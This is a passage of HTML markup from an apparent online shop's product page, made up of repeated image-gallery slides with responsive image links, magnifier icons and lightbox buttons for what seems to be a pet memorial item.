        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214350941">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214383709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214383709"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214383709">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214416477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214416477"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214416477">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214449245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214449245"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214449245">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214482013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214482013"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
